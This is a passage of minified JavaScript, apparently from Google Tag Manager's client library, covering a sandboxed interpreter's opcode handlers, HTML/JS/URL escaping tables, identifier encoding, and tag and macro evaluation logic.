r=function(){for(var t=
[],v=0;v<arguments.length;v++)t[v]=Id(arguments[v],b,c);var x=new Ka(b?b.Md():new Ja);b&&x.Vd(b.qb());return f(Wa(17)?g.apply(x,t):g.invoke.apply(g,[x].concat(za(t))))};d.set(g,r);e(g,r);return r}var u=!1;switch(c){case 1:u=!0;break;case 2:u=!1;break;case 3:u=!1;break;default:}if(g instanceof Fd&&u)return g.getValue();switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;
case "object":if(g===null)return null}};return f(a)}
function Id(a,b,c){var d=Ed(),e=function(g,h){for(var l in g)g.hasOwnProperty(l)&&h.set(l,f(g[l]))},f=function(g){var h=d.get(g);if(h)return h;if(Array.isArray(g)||Ab(g)){var l=new wd;d.set(g,l);for(var n in g)g.hasOwnProperty(n)&&l.set(n,f(g[n]));return l}if(sd(g)){var p=new cb;d.set(g,p);e(g,p);return p}if(typeof g==="function"){var q=new Ad("",function(){for(var t=Da.apply(0,arguments),v=[],x=0;x<t.length;x++)v[x]=B(this.evaluate(t[x]),b,c);return f(this.K.mj()(g,g,v))});d.set(g,q);e(g,q);return q}var r=typeof g;if(g===null||r==="string"||r==="number"||r==="boolean")return g;var u=!1;switch(c){case 1:u=!0;break;case 2:u=!1;break;default:}if(g!==void 0&&u)return new Fd(g)};return f(a)};var Jd={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a){for(var b=[],c=0;c<this.length();c++)b.push(this.get(c));for(var d=1;d<arguments.length;d++)if(arguments[d]instanceof wd)for(var e=arguments[d],f=0;f<e.length();f++)b.push(e.get(f));else b.push(arguments[d]);return new wd(b)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new wd(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=c===void 0?0:Number(c);e<0&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;c!==void 0&&(e=c<0?d+c:Math.min(c,e));for(var f=e;f>=0;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new wd(d)},pop:function(){return this.pop()},push:function(a){return this.push.apply(this,
za(Da.apply(1,arguments)))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(c!==void 0)e=c;else{if(d===0)throw Ua(Error("TypeError: Reduce on List with no elements."));for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw Ua(Error("TypeError: Reduce on List with no elements."));}for(var h=f;h<d;h++)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(c!==void 0)e=c;else{if(d===0)throw Ua(Error("TypeError: ReduceRight on List with no elements."));
for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw Ua(Error("TypeError: ReduceRight on List with no elements."));}for(var h=f;h>=0;h--)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reverse:function(){for(var a=xd(this),b=a.length-1,c=0;b>=0;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):this.remove(c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();b===void 0&&(b=0);b=b<0?Math.max(d+b,0):Math.min(b,d);c=c===
void 0?d:c<0?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new wd(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=xd(this);b===void 0?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):this.remove(d);return this},splice:function(a,b,c){return this.splice.apply(this,
[b,c].concat(za(Da.apply(3,arguments))))},toString:function(){return this.toString()},unshift:function(a){return this.unshift.apply(this,za(Da.apply(1,arguments)))}};var Kd={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},Ld=new Ga("break"),Md=new Ga("continue");function Nd(a,b){return this.evaluate(a)+this.evaluate(b)}function Od(a,b){return this.evaluate(a)&&this.evaluate(b)}
function Pd(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!(f instanceof wd))throw Error("Error: Non-List argument given to Apply instruction.");if(d===null||d===void 0)throw Ua(Error("TypeError: Can't read property "+e+" of "+d+"."));var g=typeof d==="number";if(typeof d==="boolean"||g){if(e==="toString"){if(g&&f.length()){var h=B(f.get(0));try{return d.toString(h)}catch(x){}}return d.toString()}if(Wa(21)&&e==="toLocaleString"&&g){var l=B(f.get(0)),n=B(f.get(1));return d.toLocaleString(l,
n)}throw Ua(Error("TypeError: "+d+"."+e+" is not a function."));}if(typeof d==="string"){if(Kd.hasOwnProperty(e)){var p=B(f,void 0,1);return Id(d[e].apply(d,p),this.K)}throw Ua(Error("TypeError: "+e+" is not a function"));}if(d instanceof wd){if(d.has(e)){var q=d.get(String(e));if(q instanceof Ad){var r=xd(f);return Wa(17)?q.apply(this.K,r):q.invoke.apply(q,[this.K].concat(za(r)))}throw Ua(Error("TypeError: "+e+" is not a function"));}if(Jd.supportedMethods.indexOf(e)>=0){var u=xd(f);return Jd[e].call.apply(Jd[e],
[d,this.K].concat(za(u)))}}if(d instanceof Ad||d instanceof cb||d instanceof Hd){if(d.has(e)){var t=d.get(e);if(t instanceof Ad){var v=xd(f);return Wa(17)?t.apply(this.K,v):t.invoke.apply(t,[this.K].concat(za(v)))}throw Ua(Error("TypeError: "+e+" is not a function"));}if(e==="toString")return d instanceof Ad?d.getName():d.toString();if(e==="hasOwnProperty")return d.has(f.get(0))}if(d instanceof Fd&&e==="toString")return d.toString();throw Ua(Error("TypeError: Object has no '"+e+"' property."));}
function Qd(a,b){a=this.evaluate(a);if(typeof a!=="string")throw Error("Invalid key name given for assignment.");var c=this.K;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=this.evaluate(b);c.set(a,d);return d}function Rd(){var a=Da.apply(0,arguments),b=this.K.ob(),c=Ya(b,a);if(c instanceof Ga)return c}function Sd(){return Ld}function Td(a){for(var b=this.evaluate(a),c=0;c<b.length;c++){var d=this.evaluate(b[c]);if(d instanceof Ga)return d}}
function Ud(){for(var a=this.K,b=0;b<arguments.length-1;b+=2){var c=arguments[b];if(typeof c==="string"){var d=this.evaluate(arguments[b+1]);a.Eh(c,d)}}}function Vd(){return Md}function Wd(a,b){return new Ga(a,this.evaluate(b))}function Xd(a,b){var c=Da.apply(2,arguments),d;d=new wd;for(var e=this.evaluate(b),f=0;f<e.length;f++)d.push(e[f]);var g=[51,a,d].concat(za(c));this.K.add(a,this.evaluate(g))}function Yd(a,b){return this.evaluate(a)/this.evaluate(b)}
function Zd(a,b){var c=this.evaluate(a),d=this.evaluate(b),e=c instanceof Fd,f=d instanceof Fd;return e||f?e&&f?c.getValue()===d.getValue():!1:c==d}function $d(){for(var a,b=0;b<arguments.length;b++)a=this.evaluate(arguments[b]);return a}function ae(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=Ya(f,d);if(g instanceof Ga){if(g.type==="break")break;if(g.type==="return")return g}}}
function be(a,b,c){if(typeof b==="string")return ae(a,function(){return b.length},function(f){return f},c);if(b instanceof cb||b instanceof Hd||b instanceof wd||b instanceof Ad){var d=b.ya(),e=d.length;return ae(a,function(){return e},function(f){return d[f]},c)}}function ce(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return be(function(h){g.set(d,h);return g},e,f)}
function de(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return be(function(h){var l=g.ob();l.Eh(d,h);return l},e,f)}function ee(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return be(function(h){var l=g.ob();l.add(d,h);return l},e,f)}function fe(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return ge(function(h){g.set(d,h);return g},e,f)}
function he(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return ge(function(h){var l=g.ob();l.Eh(d,h);return l},e,f)}function ie(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return ge(function(h){var l=g.ob();l.add(d,h);return l},e,f)}
function ge(a,b,c){if(typeof b==="string")return ae(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof wd)return ae(a,function(){return b.length()},function(d){return b.get(d)},c);throw Ua(Error("The value is not iterable."));}
function le(a,b,c,d){function e(q,r){for(var u=0;u<f.length();u++){var t=f.get(u);r.add(t,q.get(t))}}var f=this.evaluate(a);if(!(f instanceof wd))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.K,h=this.evaluate(d),l=g.ob();for(e(g,l);$a(l,b);){var n=Ya(l,h);if(n instanceof Ga){if(n.type==="break")break;if(n.type==="return")return n}var p=g.ob();e(l,p);$a(p,c);l=p}}
function me(a,b){var c=Da.apply(2,arguments),d=this.K,e=this.evaluate(b);if(!(e instanceof wd))throw Error("Error: non-List value given for Fn argument names.");return new Ad(a,function(){return function(){var f=Da.apply(0,arguments),g=d.ob();g.qb()===void 0&&g.Vd(this.K.qb());for(var h=[],l=0;l<f.length;l++){var n=this.evaluate(f[l]);h[l]=n}for(var p=e.get("length"),q=0;q<p;q++)q<h.length?g.add(e.get(q),h[q]):g.add(e.get(q),void 0);g.add("arguments",new wd(h));var r=Ya(g,c);if(r instanceof Ga)return r.type===
"return"?r.data:r}}())}function ne(a){var b=this.evaluate(a),c=this.K;if(oe&&!c.has(b))throw new ReferenceError(b+" is not defined.");return c.get(b)}
function pe(a,b){var c,d=this.evaluate(a),e=this.evaluate(b);if(d===void 0||d===null)throw Ua(Error("TypeError: Cannot read properties of "+d+" (reading '"+e+"')"));if(d instanceof cb||d instanceof Hd||d instanceof wd||d instanceof Ad)c=d.get(e);else if(typeof d==="string")e==="length"?c=d.length:vd(e)&&(c=d[e]);else if(d instanceof Fd)return;return c}function qe(a,b){return this.evaluate(a)>this.evaluate(b)}function re(a,b){return this.evaluate(a)>=this.evaluate(b)}
function se(a,b){var c=this.evaluate(a),d=this.evaluate(b);c instanceof Fd&&(c=c.getValue());d instanceof Fd&&(d=d.getValue());return c===d}function te(a,b){return!se.call(this,a,b)}function ue(a,b,c){var d=[];this.evaluate(a)?d=this.evaluate(b):c&&(d=this.evaluate(c));var e=Ya(this.K,d);if(e instanceof Ga)return e}var oe=!1;
function ve(a,b){return this.evaluate(a)<this.evaluate(b)}function we(a,b){return this.evaluate(a)<=this.evaluate(b)}function xe(){for(var a=new wd,b=0;b<arguments.length;b++){var c=this.evaluate(arguments[b]);a.push(c)}return a}function ye(){for(var a=new cb,b=0;b<arguments.length-1;b+=2){var c=String(this.evaluate(arguments[b])),d=this.evaluate(arguments[b+1]);a.set(c,d)}return a}function ze(a,b){return this.evaluate(a)%this.evaluate(b)}
function Ae(a,b){return this.evaluate(a)*this.evaluate(b)}function Be(a){return-this.evaluate(a)}function Ce(a){return!this.evaluate(a)}function De(a,b){return!Zd.call(this,a,b)}function Ee(){return null}function Fe(a,b){return this.evaluate(a)||this.evaluate(b)}function Ge(a,b){var c=this.evaluate(a);this.evaluate(b);return c}function He(a){return this.evaluate(a)}function Ie(){return Da.apply(0,arguments)}function Je(a){return new Ga("return",this.evaluate(a))}
function Ke(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(d===null||d===void 0)throw Ua(Error("TypeError: Can't set property "+e+" of "+d+"."));(d instanceof Ad||d instanceof wd||d instanceof cb)&&d.set(String(e),f);return f}function Le(a,b){return this.evaluate(a)-this.evaluate(b)}
function Me(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!Array.isArray(e)||!Array.isArray(f))throw Error("Error: Malformed switch instruction.");for(var g,h=!1,l=0;l<e.length;l++)if(h||d===this.evaluate(e[l]))if(g=this.evaluate(f[l]),g instanceof Ga){var n=g.type;if(n==="break")return;if(n==="return"||n==="continue")return g}else h=!0;if(f.length===e.length+1&&(g=this.evaluate(f[f.length-1]),g instanceof Ga&&(g.type==="return"||g.type==="continue")))return g}
function Ne(a,b,c){return this.evaluate(a)?this.evaluate(b):this.evaluate(c)}function Oe(a){var b=this.evaluate(a);return b instanceof Ad?"function":typeof b}function Pe(){for(var a=this.K,b=0;b<arguments.length;b++){var c=arguments[b];typeof c!=="string"||a.add(c,void 0)}}
function Re(a,b,c,d){var e=this.evaluate(d);if(this.evaluate(c)){var f=Ya(this.K,e);if(f instanceof Ga){if(f.type==="break")return;if(f.type==="return")return f}}for(;this.evaluate(a);){var g=Ya(this.K,e);if(g instanceof Ga){if(g.type==="break")break;if(g.type==="return")return g}this.evaluate(b)}}function Se(a){return~Number(this.evaluate(a))}function Te(a,b){return Number(this.evaluate(a))<<Number(this.evaluate(b))}function Ue(a,b){return Number(this.evaluate(a))>>Number(this.evaluate(b))}
function Ve(a,b){return Number(this.evaluate(a))>>>Number(this.evaluate(b))}function We(a,b){return Number(this.evaluate(a))&Number(this.evaluate(b))}function Xe(a,b){return Number(this.evaluate(a))^Number(this.evaluate(b))}function Ye(a,b){return Number(this.evaluate(a))|Number(this.evaluate(b))}function Ze(){}
function $e(a,b,c){try{var d=this.evaluate(b);if(d instanceof Ga)return d}catch(h){if(!(h instanceof Ta&&h.mn))throw h;var e=this.K.ob();a!==""&&(h instanceof Ta&&(h=h.Dn),e.add(a,new Fd(h)));var f=this.evaluate(c),g=Ya(e,f);if(g instanceof Ga)return g}}function af(a,b){var c,d;try{d=this.evaluate(a)}catch(f){if(!(f instanceof Ta&&f.mn))throw f;c=f}var e=this.evaluate(b);if(e instanceof Ga)return e;if(c)throw c;if(d instanceof Ga)return d};var cf=function(){this.C=new ab;bf(this)};cf.prototype.execute=function(a){return this.C.Mj(a)};var bf=function(a){var b=function(c,d){var e=new Bd(String(c),d);e.Ua();var f=String(c);a.C.C.set(f,e);Xa.set(f,e)};b("map",ye);b("and",jd);b("contains",md);b("equals",kd);b("or",ld);b("startsWith",nd);b("variable",od)};cf.prototype.Qb=function(a){this.C.Qb(a)};var ef=function(){this.H=!1;this.C=new ab;df(this);this.H=!0};ef.prototype.execute=function(a){return ff(this.C.Mj(a))};var gf=function(a,b,c){return ff(a.C.Kp(b,c))};ef.prototype.Ua=function(){this.C.Ua()};
var df=function(a){var b=function(c,d){var e=String(c),f=new Bd(e,d);f.Ua();a.C.C.set(e,f);Xa.set(e,f)};b(0,Nd);b(1,Od);b(2,Pd);b(3,Qd);b(56,We);b(57,Te);b(58,Se);b(59,Ye);b(60,Ue);b(61,Ve);b(62,Xe);b(53,Rd);b(4,Sd);b(5,Td);b(68,$e);b(52,Ud);b(6,Vd);b(49,Wd);b(7,xe);b(8,ye);b(9,Td);b(50,Xd);b(10,Yd);b(12,Zd);b(13,$d);b(67,af);b(51,me);b(47,ce);b(54,de);b(55,ee);b(63,le);b(64,fe);b(65,he);b(66,ie);b(15,ne);b(16,pe);b(17,pe);b(18,qe);b(19,re);b(20,se);b(21,te);b(22,ue);b(23,ve);b(24,we);b(25,ze);b(26,
Ae);b(27,Be);b(28,Ce);b(29,De);b(45,Ee);b(30,Fe);b(32,Ge);b(33,Ge);b(34,He);b(35,He);b(46,Ie);b(36,Je);b(43,Ke);b(37,Le);b(38,Me);b(39,Ne);b(40,Oe);b(44,Ze);b(41,Pe);b(42,Re)};ef.prototype.Md=function(){return this.C.Md()};ef.prototype.Qb=function(a){this.C.Qb(a)};ef.prototype.ed=function(a){this.C.ed(a)};
function ff(a){if(a instanceof Ga||a instanceof Ad||a instanceof wd||a instanceof cb||a instanceof Hd||a instanceof Fd||a===null||a===void 0||typeof a==="string"||typeof a==="number"||typeof a==="boolean")return a};var hf=function(a){this.message=a};function jf(a){a.Ut=!0;return a};var kf=jf(function(a){return typeof a==="string"});function lf(a){var b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a];return b===void 0?new hf("Value "+a+" can not be encoded in web-safe base64 dictionary."):b};function mf(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}};var nf=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function of(a,b){for(var c="",d=!0;a>7;){var e=a&31;a>>=5;d?d=!1:e|=32;c=""+lf(e)+c}a<<=2;d||(a|=32);return c=""+lf(a|b)+c}
function pf(a,b){var c;var d=a.Sh,e=a.Aj;d===void 0?c="":(e||(e=0),c=""+of(1,1)+lf(d<<2|e));var f=a.qq,g="4"+c+(f?""+of(2,1)+lf(f):""),h,l=a.Pn;h=l&&nf.test(l)?""+of(3,2)+l:"";var n,p=a.Ln;n=p?""+of(4,1)+lf(p):"";var q;var r=a.ctid;if(r&&b){var u=of(5,3),t=r.split("-"),v=t[0].toUpperCase();if(v!=="GTM"&&v!=="OPT")q="";else{var x=t[1];q=""+u+lf(1+x.length)+(a.zr||0)+x}}else q="";var y=a.hs,z=a.canonicalId,C=a.Sa,E=a.Yt,G=g+h+n+q+(y?""+of(6,1)+lf(y):"")+(z?""+of(7,3)+lf(z.length)+z:"")+(C?""+of(8,3)+
lf(C.length)+C:"")+(E?""+of(9,3)+lf(E.length)+E:""),I;var N=a.xq;N=N===void 0?{}:N;for(var ba=[],U=m(Object.keys(N)),M=U.next();!M.done;M=U.next()){var T=M.value;ba[Number(T)]=N[T]}if(ba.length){var la=of(10,3),ma;if(ba.length===0)ma=lf(0);else{for(var W=[],V=0,ia=!1,ta=0;ta<ba.length;ta++){ia=!0;var pa=ta%6;ba[ta]&&(V|=1<<pa);pa===5&&(W.push(lf(V)),V=0,ia=!1)}ia&&W.push(lf(V));ma=W.join("")}var Na=ma;I=""+la+lf(Na.length)+Na}else I="";var Sa=a.Gr,nb=a.Tr,bb=a.ks;return G+I+(Sa?""+of(11,3)+lf(Sa.length)+
Sa:"")+(nb?""+of(13,3)+lf(nb.length)+nb:"")+(bb?""+of(14,1)+lf(bb):"")};function qf(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e<128?b[c++]=e:(e<2048?b[c++]=e>>6|192:((e&64512)==55296&&d+1<a.length&&(a.charCodeAt(d+1)&64512)==56320?(e=65536+((e&1023)<<10)+(a.charCodeAt(++d)&1023),b[c++]=e>>18|240,b[c++]=e>>12&63|128):b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b};function rf(a,b){for(var c=ib(b),d=new Uint8Array(c.length),e=0;e<c.length;e++)d[e]=c.charCodeAt(e);if(d.length!==32)throw Error("Key is not 32 bytes.");return sf(a,d)}function sf(a,b){if(a==="")return"";var c=Tb(a),d=b.slice(-2),e=[].concat(za(d),za(c)).map(function(g,h){return g^b[h%b.length]}),f=new Uint8Array([].concat(za(e),za(d)));return hb(String.fromCharCode.apply(String,za(f))).replace(/\.+$/,"")};var tf=function(){function a(b){return{toString:function(){return b}}}return{jo:a("consent"),pk:a("convert_case_to"),qk:a("convert_false_to"),rk:a("convert_null_to"),sk:a("convert_true_to"),tk:a("convert_undefined_to"),Is:a("debug_mode_metadata"),Ta:a("function"),sh:a("instance_name"),Op:a("live_only"),Pp:a("malware_disabled"),METADATA:a("metadata"),Sp:a("original_activity_id"),Ct:a("original_vendor_template_id"),Bt:a("once_on_load"),Rp:a("once_per_event"),Am:a("once_per_load"),Et:a("priority_override"),
Ht:a("respected_consent_types"),Jm:a("setup_tags"),Dh:a("tag_id"),Vm:a("teardown_tags")}}();
var vf=function(a){return uf[a]},xf=function(a){return wf[a]},zf=function(a){return yf[a]},Af=[],yf={"\x00":"&#0;",'"':"&quot;","&":"&amp;","'":"&#39;","<":"&lt;",">":"&gt;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;","-":"&#45;","/":"&#47;","=":"&#61;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"},Bf=/[\x00\x22\x26\x27\x3c\x3e]/g;
var Ff=/[\x00\x08-\x0d\x22\x26\x27\/\x3c-\x3e\\\x85\u2028\u2029]/g,wf={"\x00":"\\x00",
"\b":"\\x08","\t":"\\t","\n":"\\n","\v":"\\x0b","\f":"\\f","\r":"\\r",'"':"\\x22","&":"\\x26","'":"\\x27","/":"\\/","<":"\\x3c","=":"\\x3d",">":"\\x3e","\\":"\\\\","\u0085":"\\x85","\u2028":"\\u2028","\u2029":"\\u2029",$:"\\x24","(":"\\x28",")":"\\x29","*":"\\x2a","+":"\\x2b",",":"\\x2c","-":"\\x2d",".":"\\x2e",":":"\\x3a","?":"\\x3f","[":"\\x5b","]":"\\x5d","^":"\\x5e","{":"\\x7b","|":"\\x7c","}":"\\x7d"};
Af[8]=function(a){if(a==null)return" null ";switch(typeof a){case "boolean":case "number":return" "+a+" ";default:return"'"+String(String(a)).replace(Ff,xf)+"'"}};var Nf=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g,uf={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10",
"\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",")":"%29","<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86",
"\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB","\uff3d":"%EF%BC%BD"};Af[16]=function(a){return a};var Pf;var Qf=[],Rf=[],Sf=[],Tf=[],Uf=[],Vf,Wf,Xf;function Yf(a){Xf=Xf||a}
function Zf(){for(var a=data.resource||{},b=a.macros||[],c=0;c<b.length;c++)Qf.push(b[c]);for(var d=a.tags||[],e=0;e<d.length;e++)Tf.push(d[e]);for(var f=a.predicates||[],g=0;g<f.length;g++)Sf.push(f[g]);for(var h=a.rules||[],l=0;l<h.length;l++){for(var n=h[l],p={},q=0;q<n.length;q++){var r=n[q][0];p[r]=Array.prototype.slice.call(n[q],1);r!=="if"&&r!=="unless"||$f(p[r])}Rf.push(p)}}
function $f(a){}var ag,bg=[],cg=[];function dg(a,b){var c={};c[tf.Ta]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c}
function eg(a,b,c){try{return Wf(fg(a,b,c))}catch(d){JSON.stringify(a)}return 2}
var fg=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=gg(a[e],b,c));return d},gg=function(a,b,c){if(Array.isArray(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(gg(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;var g=Qf[f];if(!g||b.isBlocked(g))return;c[f]=!0;var h=String(g[tf.sh]);try{var l=fg(g,b,c);l.vtp_gtmEventId=b.id;b.priorityId&&(l.vtp_gtmPriorityId=b.priorityId);d=hg(l,{event:b,index:f,type:2,
name:h});ag&&(d=ag.yq(d,l))}catch(z){b.logMacroError&&b.logMacroError(z,Number(f),h),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[gg(a[n],b,c)]=gg(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=gg(a[q],b,c);Xf&&(p=p||Xf.vr(r));d.push(r)}return Xf&&p?Xf.Dq(d):d.join("");case "escape":d=gg(a[1],b,c);if(Xf&&Array.isArray(a[1])&&a[1][0]==="macro"&&Xf.wr(a))return Xf.Lr(d);d=String(d);for(var u=2;u<a.length;u++)Af[a[u]]&&(d=Af[a[u]](d));return d;
case "tag":var t=a[1];if(!Tf[t])throw Error("Unable to resolve tag reference "+t+".");return{qn:a[2],index:t};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v[tf.Ta]=a[1];var x=eg(v,b,c),y=!!a[4];return y||x!==2?y!==(x===1):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},hg=function(a,b){var c=a[tf.Ta],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=Vf[c],f=b&&b.type===2&&(d==null?void 0:d.reportMacroDiscrepancy)&&
e&&bg.indexOf(c)!==-1,g={},h={},l;for(l in a)a.hasOwnProperty(l)&&Lb(l,"vtp_")&&(e&&(g[l]=a[l]),!e||f)&&(h[l.substring(4)]=a[l]);e&&d&&d.cachedModelValues&&(g.vtp_gtmCachedValues=d.cachedModelValues);if(b){if(b.name==null){var n;a:{var p=b.type,q=b.index;if(q==null)n="";else{var r;switch(p){case 2:r=Qf[q];break;case 1:r=Tf[q];break;default:n="";break a}var u=r&&r[tf.sh];n=u?String(u):""}}b.name=n}e&&(g.vtp_gtmEntityIndex=b.index,g.vtp_gtmEntityName=b.name)}var t,v,x;if(f&&cg.indexOf(c)===-1){cg.push(c);
var y=Gb();t=e(g);var z=Gb()-y,C=Gb();v=Pf(c,h,b);x=z-(Gb()-C)}else if(e&&(t=e(g)),!e||f)v=Pf(c,h,b);if(f&&d){d.reportMacroDiscrepancy(d.id,c,void 0,!0);if(ud(t)){var E=!1;if(Array.isArray(t))E=!Array.isArray(v);else if(sd(t))if(sd(v)){if(c==="__gas")a:{for(var G=t,I=v,N=m(Object.keys(G)),ba=N.next();!ba.done;ba=N.next()){var U=ba.value;if(U==="vtp_fieldsToSet"||U==="vtp_contentGroup"||U==="vtp_dimension"||U==="vtp_metric"){var M=G[U],T=I[U.substring(4)];if(ig(U,M,I[U])&&ig(U,M,T))continue;else{E=
!0;break a}}if(U!=="vtp_gtmCachedValues"&&U!=="vtp_gtmEntityIndex"&&U!=="vtp_gtmEntityName"&&U!=="function"&&U!=="instance_name"){var la=G[U];if(!jg(I[U],la)||!jg(I[U.substring(4)],la)){E=!0;break a}}}E=!1}}else E=!0;else E=typeof t==="function"?typeof v!=="function":t!==v;E&&d.reportMacroDiscrepancy(d.id,c)}else t!==v&&d.reportMacroDiscrepancy(d.id,c);x!==void 0&&d.reportMacroDiscrepancy(d.id,c,x)}return e?t:v};
function ig(a,b,c){if(b.length!==c.length)return!1;var d,e;a==="vtp_fieldsToSet"?(d="fieldName",e="value"):(d="index",e=a==="vtp_contentGroup"?"group":a==="vtp_dimension"?"dimension":"metric");for(var f=0;f<b.length;f++)if(!jg(b[f][d],c[f][d])||!jg(b[f][e],c[f][e]))return!1;return!0}
function jg(a,b){return typeof a==="number"?typeof b!=="number"?!1:String(a).length===13?Math.abs(a-b)<1E3:a===b:typeof a==="function"?typeof b==="function":Array.isArray(a)?Array.isArray(b)&&a.length===b.length?!0:!1:sd(a)?sd(b):a===b};function kg(a){var b;b=b===void 0?!1:b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?!!data.blob[a]:b}function D(a){var b;b=b===void 0?"":b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?String(data.blob[a]):b}function lg(a){var b,c;return((b=data)==null?0:(c=b.blob)==null?0:c.hasOwnProperty(a))?Number(data.blob[a]):0}function mg(a){var b;b=b===void 0?[]:b;var c,d,e=(c=data)==null?void 0:(d=c.blob)==null?void 0:d[a];return Array.isArray(e)?e:b}
